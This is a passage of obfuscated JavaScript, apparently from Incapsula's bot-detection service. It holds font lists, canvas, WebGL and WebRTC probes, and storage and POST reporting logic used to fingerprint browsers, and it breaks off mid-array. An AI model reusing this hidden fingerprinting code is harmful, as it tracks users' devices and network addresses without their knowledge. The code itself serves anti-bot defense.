7","boulder","bradley hand","bradley hand itc","braggadocio","brandon grotesque","bremen bd bt","britannic bold","broadway","\x62\x72\x6f\x77\x61\x6c\x6c\x69\x61\x20\x6e\x65\x77","browalliaupc","brush script mt","brush script std","calibri","calibri light","californian fb","calisto mt","calligraph","calligrapher","cambria","\x63\x61\x6d\x62\x72\x69\x61\x20\x6d\x61\x74\x68","candara","carolina","caslonopnface bt","castellar","casual","centaur","century","century gothic","century schoolbook","century schoolbook l","ceremonious two","\x63\x65\x7a\x61\x6e\x6e\x65","cg omega","cg times","chalkboard","chalkboard se","chalkduster","chandas","chaparral pro","chaparral pro light","charcoal","charlemagne std","charlesworth","charter bd bt","charter bt","chaucer","chelthmitc bk bt","\x63\x68\x69\x63\x61\x67\x6f","chiller","cityblueprint","clarendon","clarendon blk bt","clarendon bt","clarendon condensed","clarendon lt bt","cloisterblack bt","cochin","colonna mt","comic sans","comic sans ms","commercialpi bt","commercialscript bt","complex","\x63\x6f\x6e\x73\x6f\x6c\x61\x73","constantia","contax pro","cooper black","cooper std black","copperplate","copperplate gothic","copperplate gothic bold","copperplate gothic light","copperplgoth bd bt","copyist","corbel","cordia new","\x63\x6f\x72\x64\x69\x61\x75\x70\x63","cornerstone","\x63\x6f\x72\x6f\x6e\x65\x74","countryblueprint","courier","courier new","courier new baltic","courier new ce","courier new cyr","courier new greek","courier new tur","cuckoo","curlz mt","cursive","\x64\x61\x75\x6e\x70\x65\x6e\x68","dauphin","david","db lcd temp","decor","default","deja vu sans mono","dejavu lgc sans mono","\x64\x65\x6a\x61\x76\x75\x20\x73\x61\x6e\x73","dejavu sans condensed","dejavu sans light","dejavu sans mono","dejavu serif","dejavu serif condensed","delicious","denmark","desdemona","dfkai-sb","didot","dilleniaupc","din","dokchampa","dom casual","domestic manners","dotum","dotumche","droid sans","droid sans mono","droid serif","dutch801 rm bt","dutch801 xbd bt","ebrima","eccentric std","edwardian script itc","elephant","english 111 vivace bt","engravers mt","engraversgothic bt","eras bold itc","eras demi itc","eras light itc","eras medium itc","estrangelo edessa","eucrosiaupc","euphemia","euphemia ucas","euroroman","eurostile","\x65\x78\x6f\x74\x63\x33\x35\x30\x20\x62\x64\x20\x62\x74","\x65\x78\x70\x72\x65\x73\x73\x77\x61\x79","fangsong","fantasy","felix titling","fixed","\x66\x69\x78\x65\x64\x73\x79\x73","fontin","footlight mt light","forte","franklin gothic book","franklin gothic demi","franklin gothic demi cond","franklin gothic fs","franklin gothic heavy","franklin gothic medium","franklin gothic medium cond","frankruehl","fransiscan","freefrm721 blk bt","freehand521 bt","freesiaupc","freestyle script","french script mt","frnkgothitc bk bt","fruitger","frutiger","\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x70\x72\x6f","futura","futura bk bt","futura lt bt","futura md bt","futura zblk bt","futurablack bt","gabriola","gadugi","galliard bt","\x67\x61\x72\x61\x6d\x6f\x6e\x64","garamond premr pro","garamond premr pro smbd","gautami","gdt","geeza pro","geneva","geniso","gentium","gentium basic","gentium book basic","geometr231 bt","geometr231 hv bt","geometr231 lt bt","georgia","geoslab 703 lt bt","geoslab 703 xbd bt","giddyup std","gigi","gill sans","gill sans mt","gill sans mt condensed","gill sans mt ext condensed bold","gill sans ultra bold","gill sans ultra bold condensed","gisha","gloucester mt extra condensed","gotham","gotham bold","gothice","gothicg","gothici","goudy old style","goudy stout","goudyhandtooled bt","goudyolst bt","grecs du roi","greekc","greeks","gujarati sangam mn","gulim","gulimche","gungseo","gungsuh","gungsuhche","gurmukhi mn","haettenschweiler","hanacaraka","harlow solid italic","harrington","heather","heather script one","hei s","heisei kaku gothic","heit","heiti sc","heiti tc","\x68\x65\x6c\x76","helvetica","helvetica neue","herald","herculanum","high tower text","hiragino kaku gothic pron","hiragino mincho pron","hiragino sans gb","hobo std","\x68\x6f\x65\x66\x6c\x65\x72\x20\x74\x65\x78\x74","humanst 521 cn bt","humanst521 bt","humanst521 lt bt","impact","imprint mt shadow","incised901 bd bt","incised901 bt","incised901 lt bt","inconsolata","informal roman","\x69\x6e\x66\x6f\x72\x6d\x61\x6c\x30\x31\x31\x20\x62\x74","innovage","interstate","interval sans pro","irisupc","iskoola pota","isocp","isocp2","isocp3","isocpeur","isoct","isoct2","isoct3","isocteur","italic","italicc","italict","japanese gothic","jasmineupc","jazz let","\x6a\x65\x6e\x73\x6f\x6e","jester","jokerman","jomolhari","\x6a\x75\x69\x63\x65\x20\x69\x74\x63","kabel bk bt","kabel ult bt","kacstone","kailasa","kaiti","kalinga","kannada sangam mn","kartika","kaufmann bd bt","kaufmann bt","khmer ui","king","kino mt","kodchiangupc","kokila","korinna bt","kozuka gothic pr6n","kozuka gothic pr6n b","kozuka gothic pr6n el","kozuka gothic pr6n h","kozuka gothic pr6n l","kozuka gothic pr6n m","kozuka gothic pr6n r","kozuka gothic pro b","kozuka gothic pro el","kozuka gothic pro h","kozuka gothic pro l","kozuka gothic pro m","kozuka gothic pro r","kozuka mincho pr6n b","kozuka mincho pr6n el","kozuka mincho pr6n h","kozuka mincho pr6n l","kozuka mincho pr6n m","kozuka mincho pr6n r","kozuka mincho pro b","kozuka mincho pro el","kozuka mincho pro h","kozuka mincho pro l","kozuka mincho pro m","kozuka mincho pro r","kristen itc","krungthep","kunstler script","lalit","lao ui","latha","leelawadee","letter gothic","letter gothic std","levenim mt","liberation sans narrow","lilyupc","lithograph","lithograph light","lithos pro regular","lobster","lohit gujarati","loma","long island","lucida bright","lucida calligraphy","lucida console","lucida fax","lucida grande","lucida handwriting","lucida sans","lucida sans typewriter","lucida sans unicode","lydian bt","magneto","maiandra gd","malayalam sangam mn","\x6d\x61\x6c\x67\x75\x6e\x20\x67\x6f\x74\x68\x69\x63","mangal","marigold","marion","marker felt","market","\x6d\x61\x72\x6c\x65\x74\x74","matisse itc","matura mt script capitals","meiryo","meiryo ui","menlo","mesquite std","microsoft himalaya","microsoft jhenghei","microsoft jhenghei ui","microsoft new tai lue","microsoft phagspa","microsoft sans serif","microsoft tai le","microsoft uighur","microsoft yahei","microsoft yahei ui","microsoft yi baiti","mingliu","mingliu-extb","mingliu_hkscs","mingliu_hkscs-extb","minion","minion pro","minion pro cond","minion pro med","minion pro smbd","\x6d\x69\x72\x69\x61\x6d","miriam fixed","mistral","modena","modern","modern no. 20","molengo","mona lisa solid itc tt","monaco","mongolian baiti","\x6d\x6f\x6e\x6f","monofur","monospac821 bt","monotxt","monotype corsiva","moolboran","\x6d\x72\x73\x20\x65\x61\x76\x65\x73","ms gothic","ms linedraw","ms mincho","\x6d\x73\x20\x6f\x75\x74\x6c\x6f\x6f\x6b","ms pgothic","ms pmincho","ms reference sans serif","ms reference specialty","ms sans serif","ms serif","\x6d\x73\x20\x75\x69\x20\x67\x6f\x74\x68\x69\x63","mt extra","museo","mv boli","myriad","myriad arabic","myriad hebrew","myriad pro","myriad pro cond","myriad pro light","myriad web pro","nadeem","narkisim","neutraface","nevis","news gothic","news gothic mt","news gothicmt","newsgoth bt","niagara engraved","niagara solid","nimbus mono l","nimbus sans l","nirmala ui","nobile","noteworthy","nsimsun","nueva std","nueva std cond","nyala","ocr a extended","ocr a std","ocr-a bt","ocr-b 10 bt","ofl sorts mill goudy tt","old century","old english text mt","onyx","onyx bt","\x6f\x70\x65\x6e\x20\x73\x61\x6e\x73","opensymbol","\x6f\x70\x74\x69\x6d\x61","orator std","oriya sangam mn","osaka","ouverture script","ozhandicraft bt","palace script mt","palatino","palatino linotype","pandtos","panroman","\x70\x61\x70\x79\x72\x75\x73","parchment","party let","pegasus","perpetua","perpetua titling mt","petitabold","pickwick","plantagenet cherokee","playbill","pmingliu","pmingliu-extb","poor richard","poplar std","poster","posterbodoni bt","prelude bold","prelude condensed bold","prelude condensed medium","prelude medium","preludecompressedwgl black","preludecompressedwgl bold","preludecompressedwgl light","preludecompressedwgl medium","preludecondensedwgl black","preludecondensedwgl bold","preludecondensedwgl light","preludecondensedwgl medium","preludewgl black","preludewgl bold","preludewgl light","preludewgl medium","prestige elite std","princetown let","pristina","profont","proggy","proxima nova","proxy 1","proxy 2","proxy 3","proxy 4","proxy 5","proxy 6","proxy 7","proxy 8","proxy 9","pt sans","\x70\x74\x62\x61\x72\x6e\x75\x6d\x20\x62\x74","pythagoras","raavi","\x72\x61\x63\x68\x61\x6e\x61","rage italic","ravie","reenie beanie","ribbon131 bd bt","rockwell","rockwell condensed","rockwell extra bold","rod","roman","romanc","\x72\x6f\x6d\x61\x6e\x64","romans","romant","\x72\x6f\x6d\x61\x6e\x74\x69\x63","rosewood std regular","rotundus","sakkal majalla","san francisco","sansserif","santa fe let","savoye let","sawasdee","sceptre","\x73\x63\x72\x69\x70\x74\x20\x6d\x74\x20\x62\x6f\x6c\x64","scriptc","scriptina","scripts","segoe print","segoe script","segoe ui","segoe ui light","segoe ui semibold","segoe ui semilight","segoe ui symbol","serifa","serifa bt","serifa th bt","shelleyvolante bt","sherwood","shonar bangla","showcard gothic","shruti","signboard","silkscreen","\x73\x69\x6d\x68\x65\x69","simplex","simplified arabic","simplified arabic fixed","simsun","simsun-extb","sinhala sangam mn","sketch rockwell","skia","small fonts","snap itc","snell roundhand","socket","source sans pro","souvenir lt bt","square721 bt","staccato222 bt","steamer","stencil","stencil std","storybook","styllo","stylus bt","subway","superfrench","swift","swis721 bdcnoul bt","swis721 bdoul bt","swis721 blk bt","swis721 blkcn bt","swis721 blkex bt","swis721 blkoul bt","swis721 bt","swis721 cn bt","swis721 ex bt","swis721 hv bt","swis721 lt bt","swis721 ltcn bt","swis721 ltex bt","swiss911 xcm bt","syastro","sylfaen","symap","symath","symbol","symeteo","symusic","synchro let","system","tahoma","tamil sangam mn","teamviewer8","technic","\x74\x65\x63\x68\x6e\x69\x63\x61\x6c","technicbold","techniclite","tekton pro","tekton pro cond","tekton pro ext","teletype","telugu sangam mn","tempus sans itc","terminal","tex","thonburi","tibetan machine uni","times","times new roman","times new roman baltic","times new roman ce","times new roman cyr","times new roman greek","times new roman ps","times new roman tur","tlwgmono","traditional arabic","trajan","\x74\x72\x61\x6a\x61\x6e\x20\x70\x72\x6f","trebuchet ms","tristan","tubular","tunga","tw cen mt","tw cen mt condensed","tw cen mt condensed extra bold","txt","typoupright bt","ubuntu","ubuntu mono","umpush","unicorn","univers","univers ce 55 medium","univers condensed","universalmath1 bt","urw bookman l","urw chancery l","urw gothic l","urw roman no9 l","utopia","utsaah","vagabond","vani","verdana","\x76\x65\x72\x6f\x6e\x61","vijaya","viner hand itc","vineta bt","visualui","vivaldi","vladimir script","vrinda","webdings","westminster","whitney","wide latin","wingdings","\x77\x69\x6e\x67\x64\x69\x6e\x67\x73\x20\x32","wingdings 3","wp arabic sihafa","wp arabicscript sihafa","wp cyrillica","wp cyrillicb","wp greek century","wp greek courier","wp greek helve","wp hebrew david","wp multinationala courier","wp multinationala helve","wp multinationala roman","wp multinationalb courier","wp multinationalb helve","wp multinationalb roman","wst_czec","wst_engl","wst_fren","wst_germ","wst_ital","wst_span","wst_swed","yanone kaffeesatz","\x7a\x61\x70\x66\x65\x6c\x6c\x69\x70\x74\x20\x62\x74","zapfhumnst bt","zapfhumnst dm bt","zapfino","zurich blkex bt","zurich ex bt","zwadobef","body","span","\x37\x32\x70\x78","normal","auto","left","mmmmmmmlli","',","MozAppearance","test","video/ogg; codecs=\"theora\"","video/mp4; codecs=\"avc1.42E01E\"","video/webm; codecs=\"vp8, vorbis\"","audio/ogg; codecs=\"vorbis\"","audio/mpeg;","audio/wav; codecs=\"1\"","audio/x-m4a;","audio/aac;","audio","no","unsupported","0.1px","\x30\x2e\x32\x70\x78","-100","hidden","23.4567px","0.111px 0.222px 0.333px","scale(1.01234) matrix3d(0.251106, 0.0131141, 0, -0.000109893, -0.0380797, 0.349552, 0, 7.97469e-06, 2.17, 0.21, 1, 0.02, 575, 88, 0, 0.98)","<h1>Cwm⎳😃</h1>fjordbankê&nbsp<b>䷝glyphs䶫vext<i id=\"target\">ﷺquiz</i></b>","target","getClientRects result was empty","webgl2","experimental-webgl2","webgl","experimental-webgl","moz-webgl","webkit-3d","WebGL2",0.2,0.9,0.4,0.26,0.732134444,"attribute vec2 attrVertex;varying vec2 varyinTexCoordinate;uniform vec2 uniformOffset;void main(){varyinTexCoordinate=attrVertex+uniformOffset;gl_Position=vec4(attrVertex,0,1);}","precision mediump float;varying vec2 varyinTexCoordinate;void main() {gl_FragColor=vec4(varyinTexCoordinate,0,1);}","attrVertex","uniformOffset","EXT_texture_filter_anisotropic","WEBKIT_EXT_texture_filter_anisotropic","MOZ_EXT_texture_filter_anisotropic",", ","Win32","Win64","Internet Explorer","Microsoft Edge","WEBGL_debug_renderer_info","VERSION","SHADING_LANGUAGE_VERSION","VENDOR","RENDERER","MAX_VERTEX_ATTRIBS","MAX_VERTEX_UNIFORM_VECTORS","MAX_VERTEX_TEXTURE_IMAGE_UNITS","MAX_VARYING_VECTORS","ALIASED_LINE_WIDTH_RANGE","ALIASED_POINT_SIZE_RANGE","MAX_FRAGMENT_UNIFORM_VECTORS","MAX_TEXTURE_IMAGE_UNITS","RED_BITS","GREEN_BITS","BLUE_BITS","\x41\x4c\x50\x48\x41\x5f\x42\x49\x54\x53","\x44\x45\x50\x54\x48\x5f\x42\x49\x54\x53","STENCIL_BITS","MAX_RENDERBUFFER_SIZE","MAX_VIEWPORT_DIMS","MAX_TEXTURE_SIZE","MAX_CUBE_MAP_TEXTURE_SIZE","MAX_COMBINED_TEXTURE_IMAGE_UNITS","MAX_VERTEX_UNIFORM_COMPONENTS","MAX_VERTEX_UNIFORM_BLOCKS","MAX_VERTEX_OUTPUT_COMPONENTS","MAX_VARYING_COMPONENTS","MAX_TRANSFORM_FEEDBACK_INTERLEAVED_COMPONENTS","MAX_TRANSFORM_FEEDBACK_SEPARATE_ATTRIBS","MAX_TRANSFORM_FEEDBACK_SEPARATE_COMPONENTS","MAX_FRAGMENT_UNIFORM_COMPONENTS","MAX_FRAGMENT_UNIFORM_BLOCKS","MAX_FRAGMENT_INPUT_COMPONENTS","MIN_PROGRAM_TEXEL_OFFSET","MAX_PROGRAM_TEXEL_OFFSET","MAX_DRAW_BUFFERS","MAX_COLOR_ATTACHMENTS","MAX_SAMPLES","MAX_3D_TEXTURE_SIZE","MAX_ARRAY_TEXTURE_LAYERS","MAX_TEXTURE_LOD_BIAS","MAX_UNIFORM_BUFFER_BINDINGS","MAX_UNIFORM_BLOCK_SIZE","UNIFORM_BUFFER_OFFSET_ALIGNMENT","MAX_COMBINED_UNIFORM_BLOCKS","MAX_COMBINED_VERTEX_UNIFORM_COMPONENTS","MAX_COMBINED_FRAGMENT_UNIFORM_COMPONENTS","fucntion","FLOAT","INT","VERTEX","FRAGMENT","HIGH","MEDIUM","LOW","precision","rangeMin","rangeMax","_SHADER","_","shader_","stun:0","createDataChannel","a=candidate:",300,"all","relay","f23r434o31","\x6f\x67\x68\x39\x6b\x32\x79\x73\x33\x32","ruo1uz3p33","\x68\x64\x31\x31\x6e\x35\x6b\x38\x33\x34","\x74\x61\x74\x33\x72\x68\x79\x34\x33\x35","yis1x6536","i6tu05kc37","ul6j7ly38","\x65\x78\x31\x33\x38\x66\x71\x33\x39","ec9adqbb40","y2rs6n6941","c80ystri42","keu7qnan43","udao3u944","x4mt0oqj45","2n85q8ab46","nbz2mag47",7,13,14,17,18,19,21,22,23,24,"wjaruupo50","0.1.16","/_Incapsula_Resource?SSJPPRIT=1",5,"[object Function]",53,"Array.from requires an array-like object - not null or undefined","Array.from: when provided, the second argument must be a function","nh-console=1","olz5up5c52",32,"run out of fallback functions, data is lost","T","Z","@","(",")","JSON.parse","Bit width must be a number","Bit width too large; must be less than ","Bit width too small; must be greater than ",256,"\x75\x71\x79\x6c\x6c\x61\x35\x6b\x35\x33","02bx695g54","TRANSMISSIONPROVIDERPLACEHOLDER","XMLHttpRequest","\xd8\x18\x86\xf0\x9d\xfe\x86\x65","Microsoft.XMLHTTP","Invalid request status","POST","\x43\x6f\x6e\x74\x65\x6e\x74\x2d\x54\x79\x70\x65","text/plain",35,"IMG","?img=","img","Invalid server response","no body to append image to","o2gkqpu155","iqdyfyt5f56","vhufpwcf57","rwpadgd58","has2ucas59","fwk4d91460","sea2gcmp61","63zil6s62","qf7yq9je63","KEEPER","Keeper require a token argument","error","bucket_for_","commit","push",31,41,36,37,39,"IMG_TO_PROXY","/_Incapsula_Resource?SSATYUBA=nighthawk-jet:","f4dffoei64","sessionStorage","PAGE_TRACKER","page",65535,312,"",255,64,0.5,"th1qx7rc65","kg7bgr766","yactkzet67","\x69\x64\x63\x70\x63\x65\x37\x71\x36\x38","localStorage","cookie","The providers list must an array.",33,46,47,"../../63zil6s62",86400000,"; ","nw47wuac70",44,"localStorageTest","sessionStorageTest","tiqx2klg71","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789","l5eta0y72","uid",27]);var _0x805c=['\x63\x4d\x4f\x59\x77\x6f\x4d\x45\x52\x73\x4b\x71\x49\x4d\x4b\x6f','\x77\x71\x62\x43\x75\x45\x41\x3d','\x66\x30\x77\x39\x5a\x33\x78\x79\x77\x34\x66\x43\x69\x4d\x4f\x35\x77\x36\x4a\x63\x77\x34\x63\x42\x77\x6f\x7a\x44\x76\x4d\x4f\x2f\x4a\x32\x30\x36\x48\x6b\x7a\x43\x70\x73\x4b\x6f\x62\x48\x77\x55\x77\x72\x48\x43\x76\x46\x31\x66\x47\x7a\x34\x54\x42\x73\x4b\x44\x77\x37\x77\x47\x5a\x38\x4b\x57\x50\x77\x3d\x3d','\x77\x70\x38\x75\x77\x72\x6e\x43\x70\x63\x4b\x79\x77\x71\x6f\x3d','\x77\x71\x6a\x44\x6b\x45\x49\x3d','\x4b\x56\x38\x78\x47\x38\x4b\x6d\x77\x72\x4d\x3d','\x77\x37\x56\x65\x57\x56\x6f\x3d','\x77\x71\x66\x43\x6c\x31\x49\x5a\x77\x34\x6c\x72\x4d\x38\x4b\x59\x53\x67\x3d\x3d','\x45\x7a\x55\x30\x77\x36\x4d\x6e\x43\x67\x3d\x3d','\x47\x73\x4f\x6e\x77\x70\x44\x44\x6e\x63\x4f\x78\x65\x79\x59\x74\x77\x72\x67\x69\x4e\x32\x68\x45\x77\x71\x4c\x44\x74\x4d\x4f\x75','\x77\x34\x50\x43\x67\x4d\x4b\x45\x66\x63\x4f\x73','\x53\x30\x66\x44\x6b\x31\x2f\x44\x6d\x63\x4f\x6b','\x77\x35\x4d\x2f\x45\x4d\x4f\x59\x77\x34\x77\x47\x77\x72\x67\x2b\x58\x6d\x4c\x43\x6d\x42\x77\x64\x57\x63\x4f\x5a\x77\x70\x4a\x6d','\x41\x43\x77\x78\x77\x36\x55\x32','\x77\x34\x37\x43\x75\x6e\x6c\x55\x65\x38\x4b\x6b\x77\x35\x51\x3d','\x41\x7a\x33\x43\x67\x73\x4f\x75\x5a\x38\x4f\x39\x56\x4d\x4b\x41\x49\x43\x64\x4b\x77\x72\x64\x66\x57\x63\x4f\x45\x63\x6e\x42\x32\x77\x70\x33\x44\x72\x38\x4b\x66\x48\x30\x66\x44\x72\x30\x30\x65\x54\x67\x3d\x3d','\x77\x35\x6e\x43\x71\x32\x56\x76\x66\x77\x3d\x3d','\x77\x70\x33\x44\x6a\x55\x49\x3d','\x77\x36\x39\x64\x52\x56\x50\x43\x6d\x52\x33\x44\x76\x67\x3d\x3d','\x4e\x54\x76\x43\x73\x51\x6c\x4b\x66\x54\x38\x34\x4a\x63\x4b\x56\x54\x73\x4b\x72\x77\x71\x6b\x57\x77\x71\x78\x63\x5a\x38\x4b\x65','\x4c\x45\x73\x2f\x48\x63\x4b\x33','\x77\x37\x63\x47\x41\x7a\x58\x43\x6c\x38\x4b\x69\x58\x69\x59\x3d','\x77\x71\x48\x43\x6d\x42\x62\x43\x6a\x63\x4f\x72\x50\x48\x54\x43\x6c\x57\x74\x6f\x62\x6b\x55\x4e\x62\x63\x4b\x46\x49\x56\x72\x43\x6f\x30\x49\x3d','\x65\x63\x4b\x64\x4e\x57\x64\x38','\x77\x71\x38\x4f\x77\x37\x68\x77\x77\x35\x70\x68\x59\x79\x58\x44\x73\x67\x3d\x3d','\x77\x34\x59\x4f\x77\x6f\x76\x43\x72\x69\x4a\x70\x77\x6f\x4c\x44\x73\x67\x3d\x3d','\x77\x70\x66\x44\x76\x38\x4b\x50\x77\x37\x42\x42\x77\x35\x33\x43\x71\x32\x33\x43\x76\x6b\x42\x38\x4a\x32\x68\x72\x77\x34\x38\x44\x4f\x67\x3d\x3d','\x77\x6f\x6a\x44\x72\x52\x76\x44\x6f\x6b\x4d\x56\x77\x71\x5a\x6a\x77\x70\x7a\x43\x6e\x41\x67\x57\x77\x37\x6b\x3d','\x42\x30\x44\x43\x69\x6a\x48\x43\x6d\x31\x73\x3d','\x77\x37\x52\x56\x45\x43\x2f\x43\x6a\x73\x4b\x55\x5a\x63\x4b\x38\x50\x41\x3d\x3d','\x57\x31\x50\x44\x68\x38\x4f\x7a\x4b\x78\x38\x3d','\x4d\x69\x7a\x43\x6e\x4d\x4f\x6d\x62\x73\x4f\x6f\x54\x38\x4b\x43','\x77\x35\x67\x6d\x44\x38\x4f\x43\x77\x35\x38\x55','\x77\x71\x72\x44\x72\x77\x50\x44\x70\x32\x55\x59\x77\x70\x39\x43\x77\x6f\x72\x43\x6d\x51\x41\x3d','\x48\x55\x48\x44\x70\x53\x62\x44\x67\x63\x4b\x76','\x77\x36\x66\x44\x71\x42\x44\x43\x72\x79\x45\x70','\x42\x73\x4f\x35\x4f\x69\x58\x43\x72\x43\x6b\x3d','\x47\x4d\x4f\x61\x63\x73\x4f\x57\x52\x63\x4b\x5a','\x77\x37\x56\x57\x77\x70\x6a\x44\x72\x4d\x4f\x4e','\x77\x6f\x4c\x44\x71\x38\x4b\x54\x77\x36\x52\x63\x77\x34\x41\x3d','\x77\x71\x44\x43\x69\x4d\x4f\x66','\x5a\x79\x49\x70\x77\x72\x44\x44\x72\x4d\x4b\x34','\x77\x72\x7a\x43\x6d\x63\x4f\x4c\x77\x72\x6e\x44\x6c\x38\x4b\x74','\x48\x4d\x4b\x59\x77\x35\x38\x47\x77\x72\x77\x62','\x58\x46\x58\x44\x6d\x45\x6a\x44\x6d\x63\x4f\x37\x77\x6f\x46\x32\x77\x72\x59\x3d','\x77\x37\x63\x4e\x77\x70\x62\x43\x76\x42\x67\x6e','\x77\x72\x6e\x44\x75\x77\x6e\x44\x72\x56\x77\x65\x77\x72\x70\x4a\x77\x6f\x6a\x43\x6e\x77\x34\x51','\x77\x35\x33\x44\x6a\x78\x66\x43\x74\x54\x49\x79\x77\x71\x56\x4c\x77\x36\x48\x44\x6a\x7a\x67\x3d','\x4e\x68\x66\x44\x69\x73\x4f\x59\x77\x71\x52\x4f','\x59\x4d\x4f\x59\x77\x72\x30\x78\x51\x63\x4b\x33\x49\x63\x4b\x69\x77\x35\x62\x43\x74\x77\x6c\x4c\x64\x51\x3d\x3d','\x4f\x38\x4f\x5a\x65\x32\x48\x44\x6e\x58\x34\x3d','\x47\x6b\x62\x44\x75\x67\x6a\x44\x6d\x63\x4b\x2b\x77\x34\x73\x51\x4b\x63\x4f\x49\x77\x34\x38\x4b\x77\x71\x51\x33\x77\x36\x34\x67\x57\x44\x77\x46\x77\x36\x62\x44\x6e\x32\x76\x43\x67\x77\x3d\x3d','\x59\x63\x4f\x50\x77\x72\x6b\x44\x51\x4d\x4b\x77','\x4d\x67\x2f\x43\x6b\x63\x4f\x72\x5a\x63\x4f\x79\x53\x63\x4b\x61\x50\x31\x5a\x7a\x77\x70\x39\x76\x59\x63\x4f\x2f\x65\x57\x41\x33\x77\x6f\x50\x44\x72\x73\x4b\x55\x43\x67\x3d\x3d','\x65\x45\x31\x6e\x59\x6e\x34\x32','\x77\x35\x48\x43\x6a\x73\x4b\x4c\x66\x63\x4f\x6b\x51\x52\x44\x44\x74\x53\x31\x32\x53\x38\x4f\x43\x4d\x30\x44\x43\x6d\x4d\x4f\x31\x48\x69\x76\x44\x6a\x52\x6e\x43\x71\x38\x4b\x4e\x56\x4d\x4b\x54\x77\x71\x7a\x43\x6f\x38\x4f\x43\x77\x36\x46\x4c\x65\x67\x3d\x3d','\x57\x38\x4f\x6f\x77\x71\x63\x56\x56\x73\x4b\x6e\x50\x4d\x4b\x6d\x77\x34\x48\x43\x70\x68\x4a\x37\x61\x47\x63\x4d\x4f\x73\x4f\x55\x77\x36\x76\x44\x76\x63\x4f\x72\x4a\x51\x3d\x3d','\x77\x34\x6b\x34\x77\x72\x70\x37\x44\x6e\x77\x2b\x77\x36\x38\x38\x59\x30\x77\x64\x77\x36\x66\x44\x68\x6a\x6c\x4d\x48\x4d\x4b\x30\x59\x58\x68\x75\x77\x71\x4c\x44\x6f\x4d\x4b\x71\x77\x36\x48\x44\x6e\x32\x41\x30\x77\x70\x54\x44\x6c\x73\x4f\x65\x52\x73\x4f\x50\x77\x37\x78\x6d\x58\x7a\x34\x3d','\x62\x46\x38\x52\x77\x71\x66\x43\x6a\x6b\x34\x3d','\x52\x6c\x76\x43\x68\x79\x48\x43\x73\x45\x6c\x46\x77\x34\x68\x64\x77\x72\x77\x4a\x4d\x68\x37\x43\x74\x73\x4f\x79\x77\x35\x62\x44\x72\x56\x58\x43\x74\x33\x76\x43\x76\x38\x4b\x32\x77\x36\x55\x37\x77\x72\x2f\x44\x71\x63\x4b\x4d\x77\x71\x38\x3d','\x77\x72\x33\x44\x69\x32\x48\x43\x74\x73\x4f\x4d\x77\x71\x37\x44\x6e\x4d\x4f\x7a\x77\x72\x4a\x6a\x77\x36\x42\x66\x55\x38\x4b\x39\x77\x36\x59\x3d','\x77\x71\x67\x45\x77\x36\x4d\x39\x49\x47\x34\x3d','\x53\x45\x37\x44\x6e\x4d\x4f\x7a\x4e\x67\x4d\x32','\x77\x71\x6f\x51\x77\x36\x55\x73\x4e\x58\x46\x53\x43\x31\x5a\x69\x77\x70\x52\x43\x77\x71\x64\x55','\x4e\x69\x54\x43\x6a\x4d\x4b\x33\x4e\x38\x4f\x39','\x77\x34\x38\x37\x46\x38\x4f\x45\x77\x34\x49\x56\x77\x71\x6b\x3d','\x4e\x44\x44\x43\x69\x73\x4b\x6d\x49\x73\x4f\x69\x53\x38\x4b\x6b\x77\x6f\x76\x43\x72\x4d\x4b\x2b\x77\x72\x66\x43\x6c\x4d\x4f\x6f','\x50\x31\x49\x36\x47\x38\x4b\x6d\x77\x72\x49\x3d','\x49\x78\x33\x44\x6a\x4d\x4f\x49\x77\x72\x56\x4f\x77\x36\x67\x3d','\x77\x72\x73\x2b\x77\x72\x6e\x43\x6c\x38\x4b\x31\x77\x71\x76\x44\x71\x73\x4f\x6c\x48\x53\x6a\x43\x68\x41\x3d\x3d','\x77\x72\x76\x43\x6b\x31\x55\x46\x77\x34\x64\x34\x49\x73\x4f\x66\x48\x78\x37\x43\x73\x77\x62\x43\x68\x41\x3d\x3d','\x77\x37\x39\x65\x77\x70\x54\x44\x72\x63\x4f\x59\x77\x37\x41\x3d','\x42\x6b\x37\x44\x70\x41\x3d\x3d','\x77\x37\x55\x5a\x77\x70\x44\x43\x72\x51\x30\x34\x54\x38\x4b\x4c\x77\x70\x63\x2f\x64\x38\x4f\x6c\x59\x38\x4f\x61\x65\x6d\x37\x44\x6b\x38\x4f\x6e','\x77\x71\x34\x4b\x77\x37\x5a\x68\x77\x34\x30\x3d','\x4d\x63\x4f\x78\x55\x41\x3d\x3d','\x77\x35\x6f\x2b\x77\x72\x64\x71\x44\x47\x35\x2b\x77\x36\x39\x39\x46\x46\x73\x4c\x77\x36\x33\x44\x74\x7a\x38\x58\x55\x51\x3d\x3d','\x77\x37\x56\x52\x48\x6a\x48\x43\x67\x67\x3d\x3d','\x77\x70\x50\x44\x76\x4d\x4b\x70\x77\x36\x4e\x61\x77\x35\x72\x43\x6d\x6d\x38\x3d','\x77\x71\x50\x44\x6d\x48\x6a\x43\x76\x4d\x4f\x4f\x77\x72\x7a\x44\x6d\x38\x4b\x79\x77\x72\x59\x6f\x77\x37\x46\x63\x54\x38\x4b\x52\x77\x36\x54\x44\x74\x57\x7a\x43\x6a\x41\x3d\x3d','\x4d\x42\x2f\x44\x6c\x73\x4f\x6f\x77\x72\x78\x63\x77\x36\x6a\x43\x73\x41\x3d\x3d','\x77\x34\x4d\x32\x77\x71\x39\x6e\x42\x48\x67\x6b\x77\x37\x52\x67\x61\x55\x41\x4b\x77\x36\x66\x44\x71\x53\x30\x3d','\x47\x31\x48\x44\x76\x6a\x72\x44\x6d\x4d\x4b\x35','\x77\x6f\x4d\x6f\x77\x72\x6a\x43\x70\x73\x4b\x7a','\x50\x51\x37\x44\x6c\x63\x4f\x43\x77\x72\x64\x63\x77\x36\x2f\x43\x72\x48\x48\x44\x73\x4d\x4b\x64\x50\x63\x4f\x50\x4e\x63\x4b\x45\x47\x51\x63\x32\x46\x69\x59\x3d','\x46\x53\x49\x7a\x77\x37\x34\x32\x47\x6c\x37\x43\x6f\x4d\x4f\x54\x54\x77\x3d\x3d','\x47\x43\x77\x72\x77\x37\x6b\x30\x47\x46\x37\x43\x70\x73\x4f\x4f\x44\x38\x4b\x74\x4d\x57\x48\x43\x6c\x63\x4b\x6b\x4d\x78\x66\x43\x6a\x32\x33\x44\x72\x42\x62\x44\x6a\x73\x4f\x73','\x56\x38\x4f\x66\x55\x51\x3d\x3d','\x77\x72\x51\x4b\x77\x37\x52\x7a\x77\x35\x31\x70\x63\x69\x55\x3d','\x77\x6f\x6a\x44\x67\x73\x4b\x34\x77\x71\x62\x44\x71\x69\x48\x44\x72\x4d\x4b\x48\x44\x68\x35\x78\x77\x6f\x4d\x73\x77\x6f\x63\x5a\x